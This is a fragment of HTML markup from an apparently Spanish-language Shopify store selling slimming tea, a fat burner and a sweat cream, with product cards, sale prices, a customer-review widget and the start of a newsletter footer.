                    loading="eager"
                  
                  width="1024"
                  height="1024"
                >
                
</div>
            </div><div class="card__content">
            <div class="card__information">
              <h3
                class="card__heading"
                
              >
                <a
                  href="/es/products/infini-tea-28-day-detox"
                  id="StandardCardNoMediaLink-template--19817900441841__featured_collection_mwAdeB-7904448282865"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19817900441841__featured_collection_mwAdeB-7904448282865 NoMediaStandardBadge-template--19817900441841__featured_collection_mwAdeB-7904448282865"
                >
                  Té adelgazante Infinity de 28 días
                </a>
              </h3>

              
              <p class="pro-sub-title">Mejor vendido</p>
            </div>
            <div class="card__badge bottom left"></div>
          </div>
        </div>
      </a>
      <div class="card__content">
        <div class="card__information"><h3
            class="card__heading"
            
          >
            <a
              href="/es/products/infini-tea-28-day-detox"
              id="StandardCardNoMediaLink-template--19817900441841__featured_collection_mwAdeB-7904448282865"
              class="full-unstyled-link"
              aria-labelledby="StandardCardNoMediaLink-template--19817900441841__featured_collection_mwAdeB-7904448282865 NoMediaStandardBadge-template--19817900441841__featured_collection_mwAdeB-7904448282865"
            >
              Té adelgazante Infinity de 28 días
            </a>
          </h3>
          
          
            <p class="pro-sub-title" fff>¡Aumenta tu metabolismo, mejora la inmunidad, suprime el apetito y aumenta tu energía!</p>
          
          <div class="card-information"><span class="caption-large light"></span>

            
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span
        id="regularprice"
        class="price-item price-item--regular"
      >
        <span class=money>$19.99</span>
      </span>
    </div>
    <div class="price__sale ">
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$49.99</span>
          </s>
        </span><span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$19.99</span>
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-adds hidden">
          <a class="quick-add__submit button button--full-width button--secondary" href="/es/products/infini-tea-28-day-detox">
              Add to cart
               <svg xmlns="http://www.w3.org/2000/svg" width="27" height="26" viewBox="0 0 27 26" fill="none">
                      <path d="M4.79126 13H22.7879" stroke="#252525" stroke-width="0.833333" stroke-linecap="round" stroke-linejoin="round"/>
                      <path d="M15.4258 20.3125L22.788 13L15.4258 5.6875" stroke="#252525" stroke-width="0.833333" stroke-linecap="round" stroke-linejoin="round"/>
                    </svg>
            </a>
           </div>             
          <div class="quick-add no-js-hidden "><product-form><form method="post" action="/es/cart/add" id="quick-add-template--19817900441841__featured_collection_mwAdeB7904448282865" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    class=""
                    value="43692113035505"
                    disabled
                  >
                  <button
                    id="quick-add-template--19817900441841__featured_collection_mwAdeB7904448282865-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19817900441841__featured_collection_mwAdeB7904448282865-submit title-template--19817900441841__featured_collection_mwAdeB-7904448282865"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Agregar al carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                    <svg xmlns="http://www.w3.org/2000/svg" width="27" height="26" viewBox="0 0 27 26" fill="none">
                      <path d="M4.79126 13H22.7879" stroke="#252525" stroke-width="0.833333" stroke-linecap="round" stroke-linejoin="round"/>
                      <path d="M15.4258 20.3125L22.788 13L15.4258 5.6875" stroke="#252525" stroke-width="0.833333" stroke-linecap="round" stroke-linejoin="round"/>
                    </svg>
                  </button><input type="hidden" name="product-id" value="7904448282865" /><input type="hidden" name="section-id" value="template--19817900441841__featured_collection_mwAdeB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19817900441841__featured_collection_mwAdeB-7904448282865"
              class="badge badge--bottom-left color-accent-2"
            >
              60%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--19817900441841__featured_collection_mwAdeB-3"
            class="grid__item slider__slide"
          >
            

<link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-rating.css?v=24573085263941240431758643912" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <a href="/es/products/super-fat-burner-with-mct">
        <div
          class="card__inner  ratio"
          style="--ratio-percent: 100%;"
        >
          
            
          
<div class="card__media">
              <div class="media media--transparent media--hover-effect">
                
                <img
                  srcset="//infinity-hoop.co/cdn/shop/files/Component15.jpg?v=1753583347&width=165 165w,//infinity-hoop.co/cdn/shop/files/Component15.jpg?v=1753583347&width=360 360w,//infinity-hoop.co/cdn/shop/files/Component15.jpg?v=1753583347&width=533 533w,//infinity-hoop.co/cdn/shop/files/Component15.jpg?v=1753583347&width=720 720w,//infinity-hoop.co/cdn/shop/files/Component15.jpg?v=1753583347&width=940 940w,//infinity-hoop.co/cdn/shop/files/Component15.jpg?v=1753583347&width=1066 1066w,//infinity-hoop.co/cdn/shop/files/Component15.jpg?v=1753583347 2400w
                  "
                  src="//infinity-hoop.co/cdn/shop/files/Component15.jpg?v=1753583347&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="Súper quemador de grasa"
                  class="motion-reduce"
                  
                    loading="eager"
                  
                  width="2400"
                  height="2040"
                >
                
</div>
            </div><div class="card__content">
            <div class="card__information">
              <h3
                class="card__heading"
                
              >
                <a
                  href="/es/products/super-fat-burner-with-mct"
                  id="StandardCardNoMediaLink-template--19817900441841__featured_collection_mwAdeB-7939327426801"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19817900441841__featured_collection_mwAdeB-7939327426801 NoMediaStandardBadge-template--19817900441841__featured_collection_mwAdeB-7939327426801"
                >
                  Súper quemador de grasa
                </a>
              </h3>

              
              <p class="pro-sub-title">Mejor vendido</p>
            </div>
            <div class="card__badge bottom left"></div>
          </div>
        </div>
      </a>
      <div class="card__content">
        <div class="card__information"><h3
            class="card__heading"
            
          >
            <a
              href="/es/products/super-fat-burner-with-mct"
              id="StandardCardNoMediaLink-template--19817900441841__featured_collection_mwAdeB-7939327426801"
              class="full-unstyled-link"
              aria-labelledby="StandardCardNoMediaLink-template--19817900441841__featured_collection_mwAdeB-7939327426801 NoMediaStandardBadge-template--19817900441841__featured_collection_mwAdeB-7939327426801"
            >
              Súper quemador de grasa
            </a>
          </h3>
          
          
            <p class="pro-sub-title" fff>¡Suda 5 veces más durante tus entrenamientos y afina tu cintura!</p>
          
          <div class="card-information"><span class="caption-large light"></span>

            
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span
        id="regularprice"
        class="price-item price-item--regular"
      >
        <span class=money>$19.99</span>
      </span>
    </div>
    <div class="price__sale ">
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$79.99</span>
          </s>
        </span><span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$19.99</span>
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-adds hidden">
          <a class="quick-add__submit button button--full-width button--secondary" href="/es/products/super-fat-burner-with-mct">
              Add to cart
               <svg xmlns="http://www.w3.org/2000/svg" width="27" height="26" viewBox="0 0 27 26" fill="none">
                      <path d="M4.79126 13H22.7879" stroke="#252525" stroke-width="0.833333" stroke-linecap="round" stroke-linejoin="round"/>
                      <path d="M15.4258 20.3125L22.788 13L15.4258 5.6875" stroke="#252525" stroke-width="0.833333" stroke-linecap="round" stroke-linejoin="round"/>
                    </svg>
            </a>
           </div>             
          <div class="quick-add no-js-hidden "><product-form><form method="post" action="/es/cart/add" id="quick-add-template--19817900441841__featured_collection_mwAdeB7939327426801" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    class=""
                    value="44136665972977"
                    disabled
                  >
                  <button
                    id="quick-add-template--19817900441841__featured_collection_mwAdeB7939327426801-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19817900441841__featured_collection_mwAdeB7939327426801-submit title-template--19817900441841__featured_collection_mwAdeB-7939327426801"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Agregar al carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                    <svg xmlns="http://www.w3.org/2000/svg" width="27" height="26" viewBox="0 0 27 26" fill="none">
                      <path d="M4.79126 13H22.7879" stroke="#252525" stroke-width="0.833333" stroke-linecap="round" stroke-linejoin="round"/>
                      <path d="M15.4258 20.3125L22.788 13L15.4258 5.6875" stroke="#252525" stroke-width="0.833333" stroke-linecap="round" stroke-linejoin="round"/>
                    </svg>
                  </button><input type="hidden" name="product-id" value="7939327426801" /><input type="hidden" name="section-id" value="template--19817900441841__featured_collection_mwAdeB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19817900441841__featured_collection_mwAdeB-7939327426801"
              class="badge badge--bottom-left color-accent-2"
            >
              75%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--19817900441841__featured_collection_mwAdeB-4"
            class="grid__item slider__slide"
          >
            

<link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-rating.css?v=24573085263941240431758643912" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <a href="/es/products/infinity-sweat-cream">
        <div
          class="card__inner  ratio"
          style="--ratio-percent: 100%;"
        >
          
<div class="card__media">
              <div class="media media--transparent media--hover-effect">
                
                <img
                  srcset="//infinity-hoop.co/cdn/shop/files/ChatGPTImageJun29_2025_10_23_56AM4g5h.png?v=1756362056&width=165 165w,//infinity-hoop.co/cdn/shop/files/ChatGPTImageJun29_2025_10_23_56AM4g5h.png?v=1756362056&width=360 360w,//infinity-hoop.co/cdn/shop/files/ChatGPTImageJun29_2025_10_23_56AM4g5h.png?v=1756362056&width=533 533w,//infinity-hoop.co/cdn/shop/files/ChatGPTImageJun29_2025_10_23_56AM4g5h.png?v=1756362056&width=720 720w,//infinity-hoop.co/cdn/shop/files/ChatGPTImageJun29_2025_10_23_56AM4g5h.png?v=1756362056&width=940 940w,//infinity-hoop.co/cdn/shop/files/ChatGPTImageJun29_2025_10_23_56AM4g5h.png?v=1756362056 1024w
                  "
                  src="//infinity-hoop.co/cdn/shop/files/ChatGPTImageJun29_2025_10_23_56AM4g5h.png?v=1756362056&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="Crema para el sudor Infinity"
                  class="motion-reduce"
                  
                    loading="eager"
                  
                  width="1024"
                  height="1024"
                >
                
</div>
            </div><div class="card__content">
            <div class="card__information">
              <h3
                class="card__heading"
                
              >
                <a
                  href="/es/products/infinity-sweat-cream"
                  id="StandardCardNoMediaLink-template--19817900441841__featured_collection_mwAdeB-8066006221041"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19817900441841__featured_collection_mwAdeB-8066006221041 NoMediaStandardBadge-template--19817900441841__featured_collection_mwAdeB-8066006221041"
                >
                  Crema para el sudor Infinity
                </a>
              </h3>

              
              <p class="pro-sub-title"></p>
            </div>
            <div class="card__badge bottom left"></div>
          </div>
        </div>
      </a>
      <div class="card__content">
        <div class="card__information"><h3
            class="card__heading"
            
          >
            <a
              href="/es/products/infinity-sweat-cream"
              id="StandardCardNoMediaLink-template--19817900441841__featured_collection_mwAdeB-8066006221041"
              class="full-unstyled-link"
              aria-labelledby="StandardCardNoMediaLink-template--19817900441841__featured_collection_mwAdeB-8066006221041 NoMediaStandardBadge-template--19817900441841__featured_collection_mwAdeB-8066006221041"
            >
              Crema para el sudor Infinity
            </a>
          </h3>
          
          
          <div class="card-information"><span class="caption-large light"></span>

            
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span
        id="regularprice"
        class="price-item price-item--regular"
      >
        <span class=money>$24.99</span>
      </span>
    </div>
    <div class="price__sale ">
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span><span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$24.99</span>
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-adds hidden">
          <a class="quick-add__submit button button--full-width button--secondary" href="/es/products/infinity-sweat-cream">
              Add to cart
               <svg xmlns="http://www.w3.org/2000/svg" width="27" height="26" viewBox="0 0 27 26" fill="none">
                      <path d="M4.79126 13H22.7879" stroke="#252525" stroke-width="0.833333" stroke-linecap="round" stroke-linejoin="round"/>
                      <path d="M15.4258 20.3125L22.788 13L15.4258 5.6875" stroke="#252525" stroke-width="0.833333" stroke-linecap="round" stroke-linejoin="round"/>
                    </svg>
            </a>
           </div>             
          <div class="quick-add no-js-hidden "><product-form><form method="post" action="/es/cart/add" id="quick-add-template--19817900441841__featured_collection_mwAdeB8066006221041" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    class=""
                    value="44243113935089"
                    disabled
                  >
                  <button
                    id="quick-add-template--19817900441841__featured_collection_mwAdeB8066006221041-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19817900441841__featured_collection_mwAdeB8066006221041-submit title-template--19817900441841__featured_collection_mwAdeB-8066006221041"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Agregar al carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                    <svg xmlns="http://www.w3.org/2000/svg" width="27" height="26" viewBox="0 0 27 26" fill="none">
                      <path d="M4.79126 13H22.7879" stroke="#252525" stroke-width="0.833333" stroke-linecap="round" stroke-linejoin="round"/>
                      <path d="M15.4258 20.3125L22.788 13L15.4258 5.6875" stroke="#252525" stroke-width="0.833333" stroke-linecap="round" stroke-linejoin="round"/>
                    </svg>
                  </button><input type="hidden" name="product-id" value="8066006221041" /><input type="hidden" name="section-id" value="template--19817900441841__featured_collection_mwAdeB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19817900441841__featured_collection_mwAdeB-8066006221041"
              class="badge badge--bottom-left color-accent-2"
            >
              58%
            </span></div>
      </div>
    </div>
  </div>
          </li></ul><div class="slider-buttons no-js-hidden">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Diapositiva a la izquierda"
            aria-controls="Slider-template--19817900441841__featured_collection_mwAdeB"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">4</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Diapositiva a la derecha"
            aria-controls="Slider-template--19817900441841__featured_collection_mwAdeB"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component></div>
</div>


</section><section id="shopify-section-template--19817900441841__170969899837b48855" class="shopify-section section"><div class="page-width">  
    <div id="shopify-block-AdFpjN1Z0SWZWTEp6Y__judge_me_reviews_review_widget_qUTTEy" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK'
    data-id='7737790497009'
    data-product-id='7737790497009'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AdFpjN1Z0SWZWTEp6Y__judge_me_reviews_review_widget_qUTTEy"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class="jdgm-rev-widg" data-updated-at="2023-03-24T03:13:11Z" data-average-rating="5.00" data-number-of-reviews="1" data-number-of-questions="0">
<style class="jdgm-temp-hiding-style">.jdgm-rev-widg{ display: none }</style>
<div class="jdgm-rev-widg__header">
<h2 class="jdgm-rev-widg__title"> Reseñas de clientes </h2>
<div class="jdgm-rev-widg__summary">
<div class="jdgm-rev-widg__summary-stars" aria-label="Average rating is 5.00 stars" role="img">
<span class="jdgm-star jdgm--on"></span><span class="jdgm-star jdgm--on"></span><span class="jdgm-star jdgm--on"></span><span class="jdgm-star jdgm--on"></span><span class="jdgm-star jdgm--on"></span>
</div>
<div class="jdgm-rev-widg__summary-text"> Basado en 1 reseña</div>
</div> <a style="display: none" href="#" class="jdgm-write-rev-link" role="button">Escribe una reseña</a> <div class="jdgm-histogram jdgm-temp-hidden">
<div class="jdgm-histogram__row" data-rating="5" data-frequency="1" data-percentage="100">
<div class="jdgm-histogram__star" role="button" aria-label="100% (1) reviews with 5 star rating" tabindex="0">

<span class="jdgm-star jdgm--on"></span><span class="jdgm-star jdgm--on"></span><span class="jdgm-star jdgm--on"></span><span class="jdgm-star jdgm--on"></span><span class="jdgm-star jdgm--on"></span>

</div>
<div class="jdgm-histogram__bar"><div class="jdgm-histogram__bar-content" style="width: 100%;"></div></div>
<div class="jdgm-histogram__percentage"> 100%</div>
<div class="jdgm-histogram__frequency"> (1)</div>
</div>
<div class="jdgm-histogram__row" data-rating="4" data-frequency="0" data-percentage="0">
<div class="jdgm-histogram__star" role="button" aria-label="0% (0) reviews with 4 star rating" tabindex="0">

<span class="jdgm-star jdgm--on"></span><span class="jdgm-star jdgm--on"></span><span class="jdgm-star jdgm--on"></span><span class="jdgm-star jdgm--on"></span><span class="jdgm-star jdgm--off"></span>

</div>
<div class="jdgm-histogram__bar"><div class="jdgm-histogram__bar-content" style="width: 0%;"></div></div>
<div class="jdgm-histogram__percentage"> 0%</div>
<div class="jdgm-histogram__frequency"> (0)</div>
</div>
<div class="jdgm-histogram__row" data-rating="3" data-frequency="0" data-percentage="0">
<div class="jdgm-histogram__star" role="button" aria-label="0% (0) reviews with 3 star rating" tabindex="0">

<span class="jdgm-star jdgm--on"></span><span class="jdgm-star jdgm--on"></span><span class="jdgm-star jdgm--on"></span><span class="jdgm-star jdgm--off"></span><span class="jdgm-star jdgm--off"></span>

</div>
<div class="jdgm-histogram__bar"><div class="jdgm-histogram__bar-content" style="width: 0%;"></div></div>
<div class="jdgm-histogram__percentage"> 0%</div>
<div class="jdgm-histogram__frequency"> (0)</div>
</div>
<div class="jdgm-histogram__row" data-rating="2" data-frequency="0" data-percentage="0">
<div class="jdgm-histogram__star" role="button" aria-label="0% (0) reviews with 2 star rating" tabindex="0"> 
<span class="jdgm-star jdgm--on"></span><span class="jdgm-star jdgm--on"></span><span class="jdgm-star jdgm--off"></span><span class="jdgm-star jdgm--off"></span><span class="jdgm-star jdgm--off"></span>

</div>
<div class="jdgm-histogram__bar"><div class="jdgm-histogram__bar-content" style="width: 0%;"></div></div>
<div class="jdgm-histogram__percentage"> 0%</div>
<div class="jdgm-histogram__frequency"> (0)</div>
</div>
<div class="jdgm-histogram__row" data-rating="1" data-frequency="0" data-percentage="0">
<div class="jdgm-histogram__star" role="button" aria-label="0% (0) reviews with 1 star rating" tabindex="0">

<span class="jdgm-star jdgm--on"></span><span class="jdgm-star jdgm--off"></span><span class="jdgm-star jdgm--off"></span><span class="jdgm-star jdgm--off"></span><span class="jdgm-star jdgm--off"></span>

</div>
<div class="jdgm-histogram__bar"><div class="jdgm-histogram__bar-content" style="width: 0%;"></div></div>
<div class="jdgm-histogram__percentage"> 0%</div>
<div class="jdgm-histogram__frequency"> (0) </div>
</div>
<div class="jdgm-histogram__row jdgm-histogram__clear-filter" data-rating="null" tabindex="0"></div>
</div>
<div class="jdgm-rev-widg__sort-wrapper"></div>
</div>
<div class="jdgm-rev-widg__body">
<div class="jdgm-rev-widg__reviews"><div class="jdgm-rev jdgm-divider-top" data-verified-buyer="false" data-review-id="0f3daf3d-ed35-4050-8341-1c847c975cc2" data-product-title="LATCH LINK REPLACEMENT SHIPPING FEE" data-product-url="/products/latch-link-replacement-shipping-fee" data-thumb-up-count="0" data-thumb-down-count="0">
<div class="jdgm-rev__header">
<div class="jdgm-rev__icon"> METRO</div> <span class="jdgm-rev__rating" data-score="5" tabindex="0" aria-label="5 star review" role="img"><span class="jdgm-star jdgm--on"></span><span class="jdgm-star jdgm--on"></span><span class="jdgm-star jdgm--on"></span><span class="jdgm-star jdgm--on"></span><span class="jdgm-star jdgm--on"></span></span> <span class="jdgm-rev__timestamp jdgm-spinner" data-content="2022-11-27 19:50:17 UTC"></span><div class="jdgm-rev__br"> </div>
<span class="jdgm-rev__buyer-badge-wrapper">  </span><span class="jdgm-rev__author-wrapper"><span class="jdgm-rev__author">Marissa C.</span><span class="jdgm-rev__location">  </span></span>
</div>
<div class="jdgm-rev__content">
<div class="jdgm-rev__custom-form"></div>
<b class="jdgm-rev__title"></b><div class="jdgm-rev__body"><p> ¡El servicio fue genial! </p></div>
<div class="jdgm-rev__pics"></div>
<div class="jdgm-rev__vids"></div>
</div>
<div class="jdgm-rev__actions">
<div class="jdgm-rev__social"></div>
<div class="jdgm-rev__votes"></div>
</div>
<div class="jdgm-rev__reply"></div>
</div></div>
<div class="jdgm-paginate" data-per-page="5" data-url="https://judge.me/reviews/reviews_for_widget"></div>
</div>
<div class="jdgm-rev-widg__paginate-spinner-wrapper"><div class="jdgm-spinner"></div></div>
</div>
      </div>
    
  

  
</div>




</div>
     </div>


</section>

      
    </main>

    
    

    

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//infinity-hoop.co/cdn/shop/t/97/assets/section-promo-popup.css?v=175993886525155844911758643912" rel="stylesheet" type="text/css" media="all" />
<link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-newsletter.css?v=180884587654672216131758643912" rel="stylesheet" type="text/css" media="all" />
<link href="//infinity-hoop.co/cdn/shop/t/97/assets/newsletter-section.css?v=62410470717655853621758643912" rel="stylesheet" type="text/css" media="all" />
<link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-rte.css?v=73443491922477598101758643912" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19817887432945__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//infinity-hoop.co/cdn/shop/t/97/assets/section-footer.css?v=132840243897747954101758643912" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//infinity-hoop.co/cdn/shop/t/97/assets/component-newsletter.css?v=180884587654672216131758643912" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinity-hoop.co/cdn/shop/t/97/assets/component-list-menu.css?v=151968516119678728991758643912" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinity-hoop.co/cdn/shop/t/97/assets/component-list-payment.css?v=69253961410771838501758643912" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinity-hoop.co/cdn/shop/t/97/assets/component-list-social.css?v=52211663153726659061758643912" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinity-hoop.co/cdn/shop/t/97/assets/component-rte.css?v=73443491922477598101758643912" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinity-hoop.co/cdn/shop/t/97/assets/disclosure.css?v=646595190999601341758643912" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinity-hoop.co/cdn/shop/t/97/assets/component-card.css?v=98383656630441670641758643912" media="print" onload="this.media='all'">

<noscript><link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-newsletter.css?v=180884587654672216131758643912" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-list-menu.css?v=151968516119678728991758643912" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-list-payment.css?v=69253961410771838501758643912" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-list-social.css?v=52211663153726659061758643912" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-rte.css?v=73443491922477598101758643912" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinity-hoop.co/cdn/shop/t/97/assets/disclosure.css?v=646595190999601341758643912" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-card.css?v=98383656630441670641758643912" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19817887432945__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19817887432945__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--19817887432945__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item  footer-block-email-sighnup footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">¡Mantente conectado!</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Suscríbete a nuestro boletín para recibir actualizaciones, ofertas y promociones exclusivas.</p>
